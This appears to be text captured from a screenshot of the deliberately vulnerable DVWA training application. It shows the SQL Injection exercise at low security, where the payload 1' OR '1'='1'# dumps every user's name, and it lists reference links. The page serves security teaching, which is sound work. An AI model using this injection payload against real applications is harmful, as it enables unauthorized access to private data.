 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)